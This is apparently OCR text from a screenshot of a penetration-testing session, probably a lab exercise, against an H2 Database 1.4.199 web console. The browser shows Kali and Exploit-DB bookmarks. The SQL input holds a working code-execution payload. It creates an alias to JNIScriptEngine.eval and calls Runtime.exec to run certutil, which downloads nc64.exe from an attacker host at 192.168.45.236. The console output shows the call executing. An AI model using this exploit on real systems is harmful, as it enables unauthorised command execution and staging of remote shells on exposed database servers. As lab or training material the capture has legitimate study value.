 H2 Database En
Tutorial
Tutorial
H2 控制台
H2 Console
H2 Console
H2 控制台
ErrorCode
Computer
192.168.208.66:8082/login.do?jsessionid=961bf0ccb1778831b48bc29708f8b440
150%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Linux Privilege Escalati…
自动提交
最大行数: 1000
自动完成 关闭
Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行 Run Selected 自动完成 清除 SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f
http://192.168.45.236/nc64.exe").getInputStream()).useDelimiter("\\Z").next()');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
更新行数: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f
http://192.168.45.236/nc64.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -
split -f http://192.168.45.236/nc64.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...